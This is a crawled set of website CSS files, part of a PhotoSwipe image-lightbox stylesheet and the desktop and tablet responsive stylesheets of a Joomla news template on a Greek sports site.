  content: "remove_circle_outline";
}
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  -webkit-backface-visibility: hidden;
  outline: none;
}
.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.pswp img {
  cursor: move;
  max-width: none;
}
.pswp--animate_opacity {
  opacity: 0.001;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--open {
  display: block;
}
.pswp--zoom-allowed .pswp__img {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.pswp--zoomed-in .pswp__img {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.pswp--dragging .pswp__img {
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  -webkit-touch-callout: none;
}
.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4,0,0.22,1);
  transition: transform 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp__bg {
  background: #f6f6f6;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}
.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}
.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: opacity 0.15s;
  transition: opacity 0.15s;
}
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}
.pswp__img--placeholder--blank {
  background: #f6f6f6;
}
.pswp--ie .pswp__img {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 1.4rem;
  line-height: 16px;
  margin-top: -8px;
  color: #757575;
}
.pswp__error-msg a {
  color: #757575;
  text-decoration: underline;
}
.pswp__button {
  width: 44px;
  height: 60px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: inline-block;
  border: 0;
  padding: 0;
  margin: 0;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.pswp__button:focus,
.pswp__button:hover {
  background: none;
  opacity: 1;
}
.pswp__button:active {
  background: none;
  outline: none;
  opacity: 0.9;
}
.pswp__button:focus:before,
.pswp__button:hover:before,
.pswp__button:active:before {
  color: #EB004E;
}
.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}
.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  width: 44px;
  height: 60px;
}
.pswp__button--close:before {
  color: #424242;
  content: "close";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--share:before {
  color: #424242;
  content: "share";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--fs {
  display: none;
}
.pswp__button--fs:before {
  color: #424242;
  content: "fullscreen";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp--supports-fs .pswp__button--fs {
  display: inline-block;
}
.pswp__button--zoom:before {
  color: #424242;
  content: "zoom_in";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 1.8rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--zoom {
  display: none;
}
.pswp--zoom-allowed .pswp__button--zoom {
  display: inline-block;
}
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}
.pswp__button--arrow--left {
  left: 0;
}
.pswp__button--arrow--right {
  right: 0;
}
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  border-radius: 50%;
  content: '';
  top: 35px;
  background-color: #fff;
  height: 50px;
  line-height: 50px;
  width: 50px;
  position: absolute;
}
.pswp__button--arrow--left:before {
  color: #424242;
  content: "keyboard_arrow_left";
  left: 30px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 4rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--arrow--right:before {
  color: #424242;
  content: "keyboard_arrow_right";
  right: 30px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 4rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.pswp__share-modal {
  display: block;
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__share-modal--hidden {
  display: none;
}
.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #151515;
  left: 50%;
  top: 56px;
  border-radius: 2px;
  margin-left: -60px;
  display: block;
  padding: 5px 0;
  width: 160px;
  -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.25);
  box-shadow: 0 2px 5px rgba(0,0,0,0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__share-tooltip a {
  display: block;
  padding: 5px 10px 5px 35px;
  color: #fff;
  text-decoration: none;
  font-size: 1.2rem;
  line-height: 1.9;
  position: relative;
}
.pswp__share-tooltip a:active,
.pswp__share-tooltip a:focus,
.pswp__share-tooltip a:hover {
  color: #EB004E;
}
.pswp__share-modal--fade-in {
  opacity: 1;
}
.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}
a.pswp__share--facebook:before,
a.pswp__share--twitter:before,
a.pswp__share--pinterest:before,
a.pswp__share--download:before {
  content: "\f09a";
  display: block;
  float: left;
  font-family: FontAwesome;
  left: 12px;
  top: 5px;
  position: absolute;
}
a.pswp__share--twitter:before {
  content: "\f099";
}
a.pswp__share--pinterest:before {
  content: "\f231";
}
a.pswp__share--download:before {
  content: "\f019";
}
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  font-size: 1.3rem;
  line-height: 60px;
  color: #424242;
  opacity: 0.75;
  padding: 0 30px;
}
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}
.pswp__caption small {
  font-size: 1.1rem;
  color: #757575;
}
.pswp__caption__center {
  text-align: center;
  max-width: 680px;
  margin: 0 auto;
  font-size: 1.3rem;
  overflow: hidden;
  padding: 0 0 100px;
  line-height: 20px;
  color: #757575;
}
.pswp__caption__center > h3 {
  font-size: 2.4rem;
  font-weight: 400;
}
.pswp__caption__center > span {
  color: #757575;
  font-size: 1.6rem;
}
.pswp__caption--empty {
  display: none;
}
.pswp__caption--fake {
  visibility: hidden;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader--active {
  opacity: 1;
}
.pswp__preloader--active .pswp__preloader__icn {
  background: url(../images/photoswipe-preloader.gif) 0 0 no-repeat;
}
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}
.pswp__top-bar {
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 100%;
  text-align: center;
}
.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  opacity: 0.001;
}
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none;
}
.pswp__element--disabled {
  display: none !important;
}
.pswp--minimal--dark .pswp__top-bar {
  background: none;
}
@media (max-width: 1400px) {
  .pswp__caption__center {
    padding: 30px 10px;
  }
  .pswp__caption__center > h3 {
    font-size: 1.8rem;
  }
  .pswp__caption__center > span {
    font-size: 1.4rem;
  }
}
@media (max-width: 1100px) {
  .pswp__caption__center {
    padding: 10px;
  }
  .pswp__caption__center > h3 {
    font-size: 1.6rem;
    margin: 0 0 10px 0;
    max-width: 100%;
    width: 100%;
  }
  .pswp__caption__center > span {
    font-size: 1.3rem;
    max-width: 100%;
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css
body_size: 606
content:
@media (max-width: 1280px) {
  .subpage,
  .component-header {
    padding: 40px;
  }
  .blog-page .item-list .item-view .item-image + .item-content {
    padding-left: 40px;
  }
  .blog-page .item-list .item-view .item-image + .item-content .item-footer {
    left: 40px;
  }
  div[data-sidebar-pos="left"] > #gkSidebar {
    padding-right: 0;
  }
  div[data-sidebar-pos="right"] > #gkSidebar {
    padding-left: 0;
  }
  #gkHeaderNav .gkMainMenu {
    margin-left: 10px !important;
  }
  .no-image .item-social-icons {
    right: 40px !important;
    top: 90px !important;
  }
  #gkBottom1,
  #gkBottom2,
  #gkBottom3,
  #gkBottom4,
  #gkBottom5,
  #gkBottom6,
  #gkBottom7,
  #gkBottom8,
  #gkBottom9 {
    padding: 40px;
  }
  .gk-modules-block + .gk-modules-block:before {
    left: 40px;
    right: 40px;
  }
  .gkCols3 .box.gkmod-1,
  .gkCols3 .box.gkmod-2,
  .gkCols3 .box.gkmod-3,
  .gkCols3 .box.gkmod-more {
    float: left;
    padding: 0 20px;
  }
  .gkCols4 .box.gkmod-1,
  .gkCols4 .box.gkmod-2,
  .gkCols4 .box.gkmod-3,
  .gkCols4 .box.gkmod-4,
  .gkCols4 .box.gkmod-more {
    float: left;
    padding: 0 20px;
  }
  .gkCols6 .box.gkmod-1,
  .gkCols6 .box.gkmod-2,
  .gkCols6 .box.gkmod-3,
  .gkCols6 .box.gkmod-4,
  .gkCols6 .box.gkmod-5,
  .gkCols6 .box.gkmod-6,
  .gkCols6 .box.gkmod-more {
    float: left;
    padding: 0 20px;
  }
  .single-page > .header {
    margin: -40px -40px 0 -40px;
  }
  .gk-review-partials {
    padding-left: 10px;
  }
  .gkTabsNav li {
    margin: 0 20px -3px 0;
  }
  .vertical-list .gkArtContentWrap {
    padding: 0 0 0 25px;
  }
  #gkFooter.gkFooterFrontpage {
    padding: 0 40px 80px 40px;
  }
  .gkFooterFrontpage #gkFooterNavPopup {
    right: 40px;
  }
  #gkMainbody .box {
    padding: 40px;
  }
  .nsp-switch .nspArt .nspInfo {
    left: 20px;
    right: 20px;
    width: auto;
  }
  .nsp-switch .gkArtContentWrap {
    padding: 20px 20px 60px 20px;
  }
  .gkCols3 > div,
  .gkCols4 > div,
  .gkCols6 > div {
    margin: 0 -20px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css
body_size: 1385
content:
#gkUser > .micon {
  width: 32px;
  display: inline-block;
}
#gkUser #gk-login-submenu {
  right: 0;
}
.component-header {
  margin: 40px 10px 0 10px;
}
.subpage {
  margin: 10px;
  width: auto !important;
}
#gkLogo.text {
  padding: 0 10px;
}
#gkBg {
  margin-left: 0 !important;
  overflow: hidden;
}
#gkFooter {
  padding: 0 10px 40px 10px;
}
#gkFooterNavPopup {
  right: 10px;
}
#gkSidebarTop {
  display: none;
}
.no-image .item-social-icons {
  right: 80px !important;
}
#gkContent,
#gkSidebar,
#gk-content-wrapper {
  width: 100% !important;
}
#gkSidebar .box {
  padding: 10px !important;
}
#gkSidebar {
  padding: 0 !important;
}
#gkSidebar .box:first-child {
  padding-top: 10px !important;
}
#gkSidebar .box {
  border-top: none !important;
  float: left;
  margin-top: 0 !important;
  margin-bottom: 30px !important;
  width: 50%;
}
#gkSidebar .box:nth-child(2n+1) {
  clear: both !important;
}
#gkHeaderNav .gkMainMenu {
  display: none;
}
#gkMobileMenu {
  display: block;
  white-space: nowrap;
}
.only-desktop {
  display: none;
}
.only-tablet {
  display: block;
}
.only-mobile {
  display: none;
}
.no-desktop {
  display: block;
}
.no-tablet {
  display: none;
}
.no-mobile {
  display: block;
}
#sbox-window,
#sbox-window iframe {
  width: 720px !important;
  max-width: 720px !important;
  left: 10px !important;
}
body .gkCols4 .box {
  margin-bottom: 30px !important;
}
body .gkCols4 .box.gkmod-1 {
  width: 100%;
}
body .gkCols4 .box.gkmod-2 {
  width: 50%;
}
body .gkCols4 .box.gkmod-3 {
  width: 50%;
}
body .gkCols4 .box.gkmod-4,
body .gkCols4 .box.gkmod-more {
  width: 50%;
}
body .gkCols4 .box:nth-child(2n+1) {
  clear: both;
}
body .gkCols4 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
body .gkCols4 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
body .gkCols4 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 50% !important;
}
body .gkCols6 .box {
  margin-bottom: 30px !important;
}
body .gkCols6 .box.gkmod-1 {
  width: 100%;
}
body .gkCols6 .box.gkmod-2 {
  width: 50%;
}
body .gkCols6 .box.gkmod-3 {
  width: 33.3%;
}
body .gkCols6 .box.gkmod-4,
body .gkCols6 .box.gkmod-more {
  width: 33.3%;
}
body .gkCols6 .box.gkmod-5,
body .gkCols6 .box.gkmod-more {
  width: 33.3%;
}
body .gkCols6 .box.gkmod-6,
body .gkCols6 .box.gkmod-more {
  width: 33.3%;
}
body .gkCols6 .box:nth-child(3n+1) {
  clear: both;
}
body .gkCols6 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
body .gkCols6 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
body .gkCols6 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
body .gkCols6 .box.gkmod-more.gkmod-last-4:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(4) {
  width: 33.3% !important;
}
body .gkCols6 .box.gkmod-more.gkmod-last-5:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(4),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(5) {
  width: 33.3% !important;
}
.items-row > div {
  margin-bottom: 50px;
  padding: 0 !important;
}
#gkMainbody {
  margin-bottom: 30px;
}
.gkCols[data-cols="4"] > div,
.gkCols[data-cols="5"] > div {
  margin-bottom: 30px;
  width: 50%;
}
.gkCols[data-cols="4"] > div:nth-child(2n+1),
.gkCols[data-cols="5"] > div:nth-child(2n+1) {
  clear: both;
}
.pagination ul li a,
.pagination ul li span {
  margin: 3px 7px 3px 0;
}
.gkCols3 > div,
.gkCols4 > div,
.gkCols6 > div {
  margin: 20px -10px;
}
.gkCols3 .box.gkmod-1,
.gkCols3 .box.gkmod-2,
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  padding: 0 10px;
}
.error-page h1 {
  font-size: 50px;
}
.error-page h2 {
  font-size: 1.6rem;
  margin-bottom: 50px;
}
.error-page .subpage {
  margin: 20px 10px;
  width: auto;
}
.box.border1 .box-wrap,
.box.border2 .box-wrap {
  padding: 2.4rem 2.4rem 1.4rem 2.4rem;
}
.user-page .item-author-details .item-desc {
  font-size: 1.2rem;
}
.user-page .item-author-details h1 {
  font-size: 1.6rem;
  margin: 0;
}
.user-page .item-author-details > img {
  max-width: 50px !important;
}
.gk-cols > div {
  padding-top: 10px;
  padding-bottom: 10px;
}
.gk-cols .gk-cols > div {
  padding-top: 0;
  padding-bottom: 0;
}
.gk-cols > div.col-t-width-5 {
  width: 5%;
}
.gk-cols > div.col-t-width-10 {
  width: 10%;
}
.gk-cols > div.col-t-width-15 {
  width: 15%;
}
.gk-cols > div.col-t-width-20 {
  width: 20%;
}
.gk-cols > div.col-t-width-25 {
  width: 25%;
}
.gk-cols > div.col-t-width-30 {
  width: 30%;
}
.gk-cols > div.col-t-width-35 {
  width: 35%;
}
.gk-cols > div.col-t-width-40 {
  width: 40%;
}
.gk-cols > div.col-t-width-45 {
  width: 45%;
}
.gk-cols > div.col-t-width-50 {
  width: 50%;
}
.gk-cols > div.col-t-width-55 {
  width: 55%;
}
.gk-cols > div.col-t-width-60 {
  width: 60%;
}
.gk-cols > div.col-t-width-65 {
  width: 65%;
}
.gk-cols > div.col-t-width-70 {
  width: 70%;
}
.gk-cols > div.col-t-width-75 {
  width: 75%;
}
.gk-cols > div.col-t-width-80 {
  width: 80%;
}
.gk-cols > div.col-t-width-85 {
  width: 85%;
}
.gk-cols > div.col-t-width-90 {
  width: 90%;
}
.gk-cols > div.col-t-width-95 {
  width: 95%;
}
#search-searchword,
#finder-search input {
  width: 400px;
}
.profile,
.profile-edit {
  max-width: 100%;
}
#gkMainbody .box {
  padding: 20px;
}
.box img {
  max-width: 100%;
  width: 100%;
}
.nspImageWrapper img {
  height: auto !important;
  width: 100% !important;
}
.nsp-switch-ui {
  display: none;
}
.nsp-switch .nspArt {
  padding: 5px !important;
}
.gkNspPM-VideoList figcaption {
  padding: 0 8px;
}
.gkNspPM-VideoList figcaption {
  bottom: 7px;
}
.gkNspPM-VideoList .gkItem .gkImageWrap:after {
  font-size: 2.4rem;
}
#gkMainbody {
  margin-bottom: 0px;
}
#gkBottom1,
#gkBottom2,
#gkBottom3,
#gkBottom4,
#gkBottom5,
#gkBottom6,
#gkBottom7,
#gkBottom8,
#gkBottom9 {
  padding: 40px 20px;
}
.gk-modules-block + .gk-modules-block:before {
  left: 20px;
  right: 20px;
}
.gkTabsNav li {
  font-size: 1.3rem;
}
.single-page .header-wrap .item-social-icons {
  right: 75px;
}
